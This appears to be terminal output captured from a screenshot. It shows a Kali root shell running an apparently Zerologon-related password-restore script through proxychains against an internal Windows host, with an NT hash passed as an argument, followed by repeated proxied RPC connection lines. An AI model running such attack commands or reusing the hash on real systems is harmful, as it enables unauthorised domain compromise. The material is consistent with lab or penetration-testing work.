 ┌──(root💀kali)-[/home/kali/1472]
└─# proxychains python3 reinstall_original_pw.py OWA 192.168.52.138 8e3ee83b233ce68699a27b6aa9c196dd
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Performing authentication attempts...
[proxychains] Strict chain  ...  127.0.0.1:24446  ...  192.168.52.138:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:24446  ...  192.168.52.138:49158  ...  OK
=[proxychains] Strict chain  ...  127.0.0.1:24446  ...  192.168.52.138:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:24446  ...  192.168.52.138:49158  ...  OK
=[proxychains] Strict chain  ...  127.0.0.1:24446  ...  192.168.52.138:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:24446  ...  192.168.52.138:49158  ...  OK
=[proxychains] Strict chain  ...  127.0.0.1:24446  ...  192.168.52.138:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:24446  ...  192.168.52.138:49158  ...  OK
=[proxychains] Strict chain  ...  127.0.0.1:24446  ...  192.168.52.138:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:24446  ...  192.168.52.138:49158  ...  OK
=[proxychains] Strict chain  ...  127.0.0.1:24446  ...  192.168.52.138:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:24446  ...  192.168.52.138:49158  ...  OK
=[proxychains] Strict chain  ...  127.0.0.1:24446  ...  192.168.52.138:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:24446  ...  192.168.52.138:49158  ...  OK
=[proxychains] Strict chain  ...  127.0.0.1:24446  ...  192.168.52.138:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:24446  ...  192.168.52.138:49158  ...  OK
=[proxychains] Strict chain  ...  127.0.0.1:24446  ...  192.168.52.138:135  ...  OK